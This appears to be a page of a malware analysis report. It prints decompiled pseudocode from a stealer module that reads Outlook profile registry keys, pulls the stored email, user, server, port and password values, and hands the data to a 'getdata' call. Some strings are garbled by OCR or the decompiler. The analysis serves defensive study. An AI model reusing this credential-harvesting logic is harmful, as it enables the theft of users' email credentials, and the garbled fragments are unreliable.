fetch_outlook_data( (int)L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook", &v18); fetch_outlook_data((int)L"Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook", &v17); v3 = v17; fetch_outlook_data((int)L"Softwwchar_t[56]ft\\Office\\16.0\\Outlook\\Profiles\\Outlook", &v16); System::__linkproc__ LStrCatN(&v19, 5, v4, &str____0[1], v3, &str____0[1], v16); v5 = unknown_libname_56((int)v19); if ( v5 > 0 ) { v6 = 1; do { System::__linkproc__ DynArraySetLength(v6); *(_BYTE *)(unk_407670 + v6 - 1) = v19[v6 - 1]; ++v6; --v5; } while ( v5 ); } v7 = dword_40767C; v8 = unknown_libname_63(unk_407670); dword_407674(dword_407678, "getdata", "test", unk_407670, v8, "test", v7, v10, v11, v12, v13, v14, v15, v16); __writefsdword(0, v17); v19 = (char *)&loc_404FDB;
The module opens relevant registry keys and tries to retrieve saved credentials:
System::__linkproc__ WStrCatN(&v65, 5, v20, dword_404D80, v64); sub_404414(HKEY_CURRENT_USER, v65, (int)L"Email", (int)v40); v40 = &v90; v39 = v100; v38 = (BYTE *)dword_404D80; v37 = *(DWORD **)(v97 + 4 * v6); unknown_libname_59(&v62, &Name, 1024); System::__linkproc__ WStrCatN(&v63, 5, v21, dword_404D80, v62); v39 = v63; System::__linkproc__ WStrCat3(&v61, v92, L" User"); sub_404414(HKEY_CURRENT_USER, (int)v39, v61, (int)v40); v40 = &v91; v39 = v100; v38 = (BYTE *)dword_404D80; v37 = *(DWORD **)(v97 + 4 * v6); unknown_libname_59(&v59, &Name, 1024); System::__linkproc__ WStrCatN(&v60, 5, v22, dword_404D80, v59); v39 = v60; System::__linkproc__ WStrCat3(&v58, v92, L" Server"); sub_404414(HKEY_CURRENT_USER, (int)v39, v58, (int)v40); v40 = v100; v39 = dword_404D80; v38 = *(BYTE **)(v97 + 4 * v6); v37 = (DWORD *)dword_404D80; unknown_libname_59(&v56, &Name, 1024); System::__linkproc__ WStrCatN(&v57, 5, v23, v37, v56); v39 = v57; System::__linkproc__ WStrCat3(&v55, v92, L" Port"); v87 = sub_4044D0(HKEY_CURRENT_USER); v39 = (int *)&cbData; v38 = &Data; v37 = &Type; System::__linkproc__ WStrCat3(&v54, v92, L" Password"); v24 = (const WCHAR *)System::__linkproc__ WStrToPWChar(v54); if ( !RegQueryValueExW(hKey, v24, 0, v37, v38, (LPDWORD)v39) ) {
Not going away
13/14